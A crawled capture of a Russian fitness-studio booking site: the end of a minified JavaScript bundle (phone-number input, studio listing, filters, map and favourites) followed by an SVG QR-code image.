window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&o(i.prototype,r),d&&o(i,d),n}();r.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){c("handleUtils"),t&&t()},i.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return r.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},r.defaults=s,r.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=i():window.intlTelInput=i()},,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i,o,r,a,s,u,l=n(11),c=n.n(l),d=n(1),f=(i={screenWidth:window.innerWidth,queries:[],freezeTime:200},o=0,r=1e4,a=function(){i.screenWidth=window.innerWidth},s=function(e){var t=e;t.min<=i.screenWidth&&i.screenWidth<=t.max?("function"!=typeof t.onEnter||t.isEnter||(t.onEnter(),t.isEnter=!0),"function"==typeof t.onFirstEnter&&(t.onFirstEnter(),t.onFirstEnter=function(){}),"function"==typeof t.onEach&&t.onEach()):(t.isEnter&&t.onExit(),t.isEnter=!1)},u=Object(d.E)((function(){i.queries.forEach((function(e){s(e)}))}),i.freezeTime),a(),window.addEventListener("resize",(function(){a(),u()})),Object.freeze({setFreezeTime:function(e){"number"!=typeof e&&void 0!==e?console.warn("resizeComponent: freezeTime type must be a number, now a ".concat(c()(e))):i.freezeTime=e},getScreenWidth:function(){return a(),i.screenWidth},addMediaQuery:function(e){var t=function(e){var t=e;return"number"!=typeof t.min&&void 0!==t.min&&(console.warn("resizeComponent: query.min type must be a number, now a ".concat(c()(t.min))),t.min=o),"number"!=typeof t.max&&void 0!==t.max&&(console.warn("resizeComponent: query.max type must be a number, now a ".concat(c()(t.min))),t.max=r),"function"!=typeof t.onEnter&&void 0!==t.onEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(c()(t.onEnter))),t.onEnter=null),"function"!=typeof t.onFirstEnter&&void 0!==t.onFirstEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(c()(t.onFirstEnter))),t.onFirstEnter=null),"function"!=typeof t.onEach&&void 0!==t.onEach&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(c()(t.onEach))),t.onEach=null),"function"!=typeof t.onExit&&void 0!==t.onExit&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(c()(t.onExit))),t.onExit=null),t}(e);i.queries.push(t),s(t)},resizeForce:u,debug:function(){console.log(i.queries)}}));t.a=f},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return r}));var i=function(e){return null!=e&&""!==e},o=function(e){if(!i(e))return!0;var t=Number(e);return Number.isFinite(t)&&0===t},r=function(e,t){if(e){var n=e.querySelector(".js-studio-price"),r=e.querySelector(".js-studio-points-from");if(n&&r){if(!i(t)||o(t))return n.dataset.price="",n.hidden=!0,n.classList.add("is-hidden"),n.setAttribute("aria-hidden","true"),void(r.textContent="");n.dataset.price=t,n.hidden=!1,n.classList.remove("is-hidden"),n.removeAttribute("aria-hidden"),r.textContent=t}}}},,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var i=n(11),o=n.n(i);function r(e){var t=[];function n(e,i){if(void 0!==i)if(null===i)t.push(encodeURIComponent(e)+"=");else if("object"===o()(i))if(Array.isArray(i))i.forEach((function(t){n(e+"[]",t)}));else for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&n(e+"["+r+"]",i[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(i))}for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n(i,e[i]);return t.join("&")}},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var i=n(8),o=n.n(i),r=n(35),a=n(1),s=n(84),u=n(94),l=n(88),c={rootMargin:"0px 0px 30px 0px",threshold:0},d=document.querySelector(".js-studios"),f=document.querySelector(".overlay"),h=document.querySelector(".js-filter"),p=document.querySelector(".js-studios-placeholder"),v=document.querySelectorAll(".js-studio-favourite"),m=document.createElement("div");m.className="loading-indicator";var y=document.querySelector(".js-apply-filter"),g={},b=document.querySelector(".js-search"),w=b.querySelector(".js-search-toggle"),C=b.querySelector(".js-search-clear"),L=b.querySelector(".js-search-input"),_=document.querySelector(".js-studios-filter-header"),x=document.querySelector(".js-map-studio"),E=document.querySelectorAll(".js-studios-title"),S=document.querySelectorAll(".js-title-pagination"),k=!1;window.innerWidth<768&&(k=!0),F();var I,T,A,M,j,D,N,q=function(){var e,t,n=document.querySelector(".js-studios-pagination");n&&(e=n.querySelector(".is-active")),e&&(t=e.querySelector(".js-page-btn").dataset.page),S.length&&S.forEach((function(e){e.innerText="0"===t?" - страница №1":""}))};function O(){h.classList.remove("open"),f.classList.remove("active")}function B(){var e=document.querySelectorAll(".js-studio-gallery");if("IntersectionObserver"in window){var t=new IntersectionObserver((function(e,t){e.forEach((function(e){if(e.isIntersecting){e.target.querySelectorAll(".js-gallery-slide").forEach((function(e){e.srcset=e.getAttribute("data-src")}));var n=e.target.querySelector(".js-slider-count");!function(e,t,n,i){if(!e)return!1;var o=e.querySelectorAll(".js-gallery-slide");if(!o||o.length<=1)return!1;var a=Object(r.a)({container:e,mode:"gallery",items:1,slideBy:1,loop:!1,rewind:!0,autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!0,controls:!1,mouseDrag:!0,swipeAngle:!1,touch:!0,preventScrollOnTouch:"auto",lazyload:!0,responsive:{768:{nav:!1,mouseDrag:!0}}});a.events.on("indexChanged",(function(){t&&(t.textContent=a.getInfo().index+1)})),i&&(R(i),i.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("next")})));n&&(R(n),n.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("prev")})))}(e.target.querySelector(".js-gallery-slider"),n,e.target.querySelector(".js-gallery-prev"),e.target.querySelector(".js-gallery-next")),t.unobserve(e.target)}}))}),c);e.forEach((function(e){t.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.src=t)}))}function P(e){e&&(e.classList.add("is-hidden"),e.setAttribute("aria-hidden","true"))}function R(e){e&&(e.classList.remove("is-hidden"),e.removeAttribute("aria-hidden"))}function F(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=e.querySelectorAll(".js-studio-price");t.forEach((function(e){var t=e.dataset.price;!t||Object(l.a)(t)?P(e):R(e)}))}function z(e,t,n,i){var o=e.querySelectorAll(".js-gallery-slide");if(!(null!==o&&o.length>1))return!1;var a=Object(r.a)({container:e,mode:"gallery",items:1,slideBy:1,loop:!1,rewind:!0,autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!0,controls:!1,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",responsive:{768:{nav:!1,mouseDrag:!0}}});a.events.on("indexChanged",(function(){t.textContent=a.getInfo().index+1})),i.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("next")})),n.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault(),a.goTo("prev")}))}function H(e){e.preventDefault(),x.classList.remove("is-show")}function U(e){var t=document.getElementById("js-route-map");t.appendChild(m),t.classList.add("is-disabled"),o()({method:"POST",url:"/studios/card",data:{id:e},headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){var n=e.data,i=x.querySelector(".js-map-studio-wrapper").content.querySelector(".js-map-studio-item"),o=x.querySelector(".js-map-studio-list"),r=Object.keys(n).length;for(var s in document.body.contains(m)&&(t.removeChild(m),t.classList.remove("is-disabled")),o.innerHTML="",1===r?x.classList.remove("is-multiple"):(x.classList.add("is-multiple"),x.querySelector(".js-studio-count").innerHTML="Кол-во студий: "+r),n)if(n.hasOwnProperty(s)){var u=document.importNode(i,!0);u.querySelector(".js-studio-title").textContent=n[s].title,u.querySelector(".js-studio-title").href=n[s].link,u.querySelector(".js-gallery-slider").href=n[s].link,u.querySelector(".js-studio-rating").textContent=n[s].rating,u.querySelector(".js-studio-reviews").textContent=" ("+n[s].reviewsCount+")",u.querySelector(".js-studio-location").textContent=n[s].address,u.querySelector(".js-studio-geo-title").textContent=n[s].district.title,u.querySelector(".js-studio-favourite").dataset.id=n[s].id,Object(l.b)(u,n[s].priceFrom);var c=u.querySelector(".js-studio-geo-icon");"м"===n[s].district.shortType&&c&&(c.innerHTML='<svg class="metro-line line-'.concat(n[s].district.metroLineId,'"><use xlink:href="#metro"></use></svg>')),n[s].isDiscounted?u.querySelector(".js-studio-label-discount").classList.add("is-active"):u.querySelector(".js-studio-label-discount").classList.remove("is-active"),n[s].isNew?u.querySelector(".js-studio-label-new").classList.add("is-active"):u.querySelector(".js-studio-label-new").classList.remove("is-active"),n[s].hasOnline?u.querySelector(".js-studio-label-online").classList.add("is-active"):u.querySelector(".js-studio-label-online").classList.remove("is-active");var d=u.querySelector(".js-gallery-slider"),f=n[s].galleryUrls,h=x.querySelector(".js-map-studio-gallery-wrapper").content.querySelector(".js-gallery-slide"),p=function(){var e=document.importNode(h,!0),t=Object.keys(f).length;if(f.hasOwnProperty(v))if(1===t)e.src=f[v],d.appendChild(e),u.querySelector(".js-studio-count").classList.add("is-disabled"),u.querySelector(".js-studio-nav").classList.add("is-disabled");else{e.src=f[v],d.appendChild(e),u.querySelector(".js-slider-amount").textContent=t,u.querySelector(".js-studio-count").classList.remove("is-disabled"),u.querySelector(".js-studio-nav").classList.remove("is-disabled");var n=u.querySelector(".js-slider-count"),i=u.querySelector(".js-gallery-slider"),o=u.querySelector(".js-slider-prev"),r=u.querySelector(".js-slider-next");k||(u.querySelector(".js-gallery-slide").onload=function(){z(i,n,o,r)})}};for(var v in f)p();u.querySelector(".js-studio-favourite").addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")})),o.appendChild(u),x.classList.add("is-show")}document.addEventListener("click",(function(e){x.classList.remove("is-show")}))}))}function W(e,t){console.trace("loadSchedule called"),t=void 0!==t?t:1;var n=window.location.pathname;e.filter&&e.filter.showMap?(null===p.querySelector("#js-route-map")&&(p.innerHTML="",p.appendChild(m),_.classList.add("is-disable")),n="/"+window.cityCode+"/studios/map"):(n="/"+window.cityCode+"/studios",p.innerHTML="",p.appendChild(m),_.classList.add("is-disable")),o()({method:"POST",url:n+"?page="+t,data:Object(u.a)(e),headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(t){if(_.classList.remove("is-disable"),e.filter&&e.filter.showMap){null===p.querySelector("#js-route-map")?(p.innerHTML="",p.insertAdjacentHTML("afterbegin",'<div id="js-route-map" class="studios__map"></div>'),G(t.data)):window.objectManager.removeAll().add(t.data.points)}else{p.innerHTML=t.data,F(p),s=document.querySelector(".js-studios-data-title"),u=k?"Студии":"Все студии, доступные по абонементу",E.length&&s&&E.forEach((function(e){e.innerText="".concat(s.dataset.title?s.dataset.title:u)})),q(),B(),K(),document.querySelectorAll(".js-studio-favourite").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")}))}));var n=document.querySelector(".js-not-found");if(n){var i=n.querySelector(".js-not-found-reset"),o=document.querySelector(".js-reset-filter");o&&i.addEventListener("click",(function(){o.click()}))}var r=document.querySelector(".js-studios-list");null!==r&&r.dataset.description&&document.querySelector('meta[name="description"]').setAttribute("content",r.dataset.description)}var s,u;null!==e.searchQuery&&null!==C&&(e.searchQuery.length?C.classList.add("is-visible"):C.classList.remove("is-visible"))}))}function G(e){null!==document.getElementById("js-route-map")&&ymaps&&ymaps.ready((function(){var t=new ymaps.Map("js-route-map",{center:e.city.coordinates,zoom:e.city.zoom,controls:[]});t.controls.add("zoomControl",{left:5,top:5}),t.controls.add("geolocationControl"),t.options.set("minZoom",9);var n=new ymaps.ObjectManager({clusterize:!0,geoObjectOpenBalloonOnClick:!1,clusterOpenBalloonOnClick:!0,hideIconOnBalloonOpen:!1,balloonContentLayoutHeight:0,balloonContentLayoutWidth:0});n.add(e.points),t.geoObjects.add(n);var i=ymaps.templateLayoutFactory.createClass('<div style="color: #fff;">{{ properties.geoObjects.length }}</div>');n.clusters.options.set({hasBalloon:!0,iconLayout:"default#image",clusterIcons:[{href:"/img/map-cluster.png",offset:[0,0],size:[32,32]}],clusterIconContentLayout:i,gridSize:50}),n.objects.options.set({iconLayout:"default#image",iconImageHref:"/img/map-mark.png",iconImageSize:[23,32]}),n.clusters.events.add(["balloonopen"],(function(e){var t=e.get("objectId"),i=n.clusters.getById(t).properties.geoObjects,o=[];i.forEach((function(e){o.includes(e.id)||o.push(e.id)})),U(o)})),n.objects.events.add(["click"],(function(e){var t=e._sourceEvent.originalEvent.objectId,n=[];n.push(t),U(n)}));var o=document.querySelector(".js-studio-map-closer");o&&o.addEventListener("click",H),window.studiosMap=t,window.objectManager=n}))}function K(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}function V(e){e.target.classList.remove("invalid"),e.target.placeholder="Поиск по занятиям"}K(),B(),null!==h&&s.a.addMediaQuery({min:0,max:1280,onEnter:function(){var e=document.querySelector(".js-filter-opener"),t=h.querySelectorAll(".js-filter-closer");e.addEventListener("click",(function(e){e.preventDefault(),h.classList.add("open"),f.classList.add("active"),document.body.style.overflow="hidden",f.addEventListener("click",O)})),t.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),h.classList.remove("open"),f.classList.remove("active"),document.body.style.overflow="",f.removeEventListener("click",O)}))}))},onExit:function(){h.classList.remove("open"),f.classList.remove("active"),document.body.style.overflow="",f.removeEventListener("click",O)}}),w.addEventListener("click",(function(e){b.classList.toggle("is-visible")})),I=document.querySelector(".js-sort-btn"),T=document.querySelector(".js-studios-header-btns"),A=document.querySelector(".js-filter-header-mobile"),I&&T&&(T.appendChild(I),s.a.addMediaQuery({min:0,max:1279,onEnter:function(){A.appendChild(I)},onExit:function(){T.appendChild(I)}})),function(){var e=document.querySelector(".js-map-toggler"),t=document.querySelector(".js-studios-header-btns"),n=document.querySelector(".js-filter-header-mobile");e&&t&&(t.appendChild(e),s.a.addMediaQuery({min:0,max:1279,onEnter:function(){n.appendChild(e)},onExit:function(){t.appendChild(e)}}))}(),M=document.querySelector(".js-filter-header-mobile"),j=document.querySelector(".js-filter-header"),search&&s.a.addMediaQuery({min:0,max:1279,onEnter:function(){M.appendChild(b)},onExit:function(){j.prepend(b)}}),D=document.querySelector(".js-filter-opener"),(N=document.querySelector(".js-filter-count"))&&D&&D.appendChild(N),q(),void 0!==window.mapData&&G(window.mapData),window.addEventListener("resize",(function(){B()})),y.addEventListener("click",(function(e){g.searchQuery=L.value,W(g)})),document.addEventListener("filterChanged",(function(e){g=e.state,e.filterReset&&(L.value=""),g.searchQuery=L.value,!0===e.mapToggled&&W(g)})),document.addEventListener("click",(function(e){if("js-page-btn"===e.target.className){if(e.preventDefault(),e.target.href){var t=new URLSearchParams(new URL(event.target.href).search).get("page");if(!t)throw"page is null";W(void 0!==g?g:{},t)}d.scrollIntoView({behavior:"smooth"})}})),v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(a.F)(e,"/profile/switch-favorite-studio/")}))})),L.addEventListener("keyup",(function(e){if("Enter"!==e.key)return!1;var t;(0===(t=e.target).value.length?(t.classList.add("invalid"),t.placeholder="Введите название студии",0):(t.classList.remove("invalid"),t.placeholder="Поиск по студиям",1))&&(g.searchQuery=L.value,W(g))})),C.addEventListener("click",(function(e){L.value="",g.searchQuery=L.value,b.classList.remove("is-visible"),W(g)})),L.addEventListener("input",V),L.addEventListener("blur",V),L.addEventListener("click",(function(e){e.stopPropagation()})),document.addEventListener("click",(function(e){b.contains(e.target)||b.classList.remove("is-visible")}))}],[[114,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/main-new/qr.svg
body_size: 8198
content:
<?xml version="1.0" standalone="no"?>
<svg width="250" height="250" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
          <clipPath id="main-mask-792701">
            <rect x="0" y="0" width="250" height="250" rx="10"/>
          </clipPath>
          <clipPath id="avatar-mask-792701">
            <circle cx="125" cy="60" r="28" fill="#000"/>
          </clipPath>
          
          
          <g id="qr-792701">
  <svg version="1.1" viewBox="0 0 2871 2871" width="190px" height="190px" class="qr-code" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <rect id="rect-792701" width="100" height="100" fill="#7f4cf7"/>
      <path id="empty-792701" d="M0,28.6v42.9C0,87.3,12.8,100,28.6,100h42.9c15.9,0,28.6-12.8,28.6-28.6V28.6C100,12.7,87.2,0,71.4,0H28.6 C12.8,0,0,12.8,0,28.6z" fill="#7f4cf7"/>
      <path id="b-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="r-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="t-792701" d="M0,0 L66,0 C84.7776815,-3.44940413e-15 100,15.2223185 100,34 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="l-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="lt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" fill="#7f4cf7"/>
      <path id="lb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-90 50 50)" fill="#7f4cf7"/>
      <path id="rb-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(-180 50 50)" fill="#7f4cf7"/>
      <path id="rt-792701" d="M0,0 L100,0 L100,66 C100,84.7776815 84.7776815,100 66,100 L0,100 L0,0 Z" transform="rotate(90 50 50)" fill="#7f4cf7"/>
      <path id="n_lt-792701" d="M30.5,2V0H0v30.5h2C2,14.7,14.8,2,30.5,2z" fill="#7f4cf7"/>
      <path id="n_lb-792701" d="M2,69.5H0V100h30.5v-2C14.7,98,2,85.2,2,69.5z" fill="#7f4cf7"/>
      <path id="n_rt-792701" d="M98,30.5h2V0H69.5v2C85.3,2,98,14.8,98,30.5z" fill="#7f4cf7"/>
      <path id="n_rb-792701" d="M69.5,98v2H100V69.5h-2C98,85.3,85.2,98,69.5,98z" fill="#7f4cf7"/>
      <path id="point-792701" fill="#7f4cf7" d="M600.001786,457.329333 L600.001786,242.658167 C600.001786,147.372368 587.039517,124.122784 581.464617,118.535383 C575.877216,112.960483 552.627632,99.9982143 457.329333,99.9982143 L242.670667,99.9982143 C147.372368,99.9982143 124.122784,112.960483 118.547883,118.535383 C112.972983,124.122784 99.9982143,147.372368 99.9982143,242.658167 L99.9982143,457.329333 C99.9982143,552.627632 112.972983,575.877216 118.547883,581.464617 C124.122784,587.027017 147.372368,600.001786 242.670667,600.001786 L457.329333,600.001786 C552.627632,600.001786 575.877216,587.027017 581.464617,581.464617 C587.039517,575.877216 600.001786,552.627632 600.001786,457.329333 Z M457.329333,0 C653.338333,0 700,46.6616668 700,242.658167 C700,438.667167 700,261.332833 700,457.329333 C700,653.338333 653.338333,700 457.329333,700 C261.332833,700 438.667167,700 242.670667,700 C46.6616668,700 0,653.338333 0,457.329333 C0,261.332833 0,352.118712 0,242.658167 C0,46.6616668 46.6616668,0 242.670667,0 C438.667167,0 261.332833,0 457.329333,0 Z M395.996667,200 C480.004166,200 500,220.008332 500,303.990835 C500,387.998334 500,312.001666 500,395.996667 C500,479.991668 480.004166,500 395.996667,500 C312.001666,500 387.998334,500 304.003333,500 C220.008332,500 200,479.991668 200,395.996667 C200,312.001666 200,350.906061 200,303.990835 C200,220.008332 220.008332,200 304.003333,200 C387.998334,200 312.001666,200 395.996667,200 Z"/>
      <g id="vk_logo-792701">
        <path fill="#4580c2" d="M83.3334 363.333C83.3334 231.34 83.3334 165.343 124.338 124.338C165.343 83.3333 231.34              83.3333 363.333 83.3333H386.667C518.66 83.3333 584.657 83.3333 625.662 124.338C666.667 165.343              666.667 231.34 666.667 363.333V386.667C666.667 518.66 666.667 584.657 625.662 625.662C584.657              666.667 518.66 666.667 386.667 666.667H363.333C231.34 666.667 165.343 666.667 124.338 625.662C83.3334              584.657 83.3334 518.66 83.3334 386.667V363.333Z"/>
        <path fill="#FFF" d="M394.907 508.681C263.293 508.681 183.442 417.365 180.313 265.625H246.972C249.05 377.09              299.763 424.323 338.638 434.036V265.625H402.519V361.82C440.016 357.664 479.264 313.909              492.456 265.625H555.333C545.27 325 502.543 368.754 472.353 386.803C502.566 401.395 551.177              439.593 569.926 508.681H500.815C486.222 462.498 450.476 426.728 402.542 421.872V508.681H394.907Z"/>
      </g>
      <clipPath id="logo-mask-792701">
        <rect x="0" y="0" width="750" height="750"/>
      </clipPath>
    </defs>

    

    <g transform="translate(0,0)">
      <g transform="translate(776,0)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,0)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,0)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1164,0)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1358,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1649,0)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,0)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,97)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,97)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1455,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1552,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,97)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,97)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,194)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,194)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,194)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(776,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(970,291)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1552,291)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,291)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,291)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,291)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,388)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1649,388)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1746,388)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,388)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(873,485)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,485)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,485)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,485)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,485)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,485)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(970,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,582)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1358,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1552,582)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,582)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1746,582)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,582)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,679)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(873,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1067,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1164,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,679)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,679)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1746,679)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,679)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(97,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(194,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(388,776)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(582,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(679,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,776)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(970,776)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1261,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1843,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,776)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,776)"><use xlink:href="#b-792701"/></g>
<g transform="translate(2328,776)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2425,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,776)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,776)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(0,873)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,873)"><use xlink:href="#t-792701"/></g>
<g transform="translate(388,873)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(485,873)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1261,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,873)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,873)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,873)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,873)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,873)"><use xlink:href="#lt-792701"/></g>
